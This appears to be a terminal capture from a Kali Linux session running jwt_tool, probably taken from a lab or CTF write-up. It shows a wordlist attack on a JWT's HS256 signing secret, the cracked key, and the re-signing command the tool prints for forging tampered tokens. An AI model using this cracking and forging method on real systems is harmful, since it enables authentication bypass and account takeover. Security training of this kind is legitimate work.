 Original JWT:
[*] Tested 1 million passwords so far
[*] Tested 2 million passwords so far
[*] Tested 3 million passwords so far
[*] Tested 4 million passwords so far
[*] Tested 5 million passwords so far
[*] Tested 6 million passwords so far
[*] Tested 7 million passwords so far
[*] Tested 8 million passwords so far
[*] Tested 9 million passwords so far
[*] Tested 10 million passwords so far
[+] Qweasdzxc5 is the CORRECT key!
You can tamper/fuzz the token contents (-T/-I) and sign it using:
python3 jwt_tool.py [options here] -S HS256 -p "Qweasdzxc5"
┌──(root💀kali)-[/Tools/jwt_tool-master]
└─#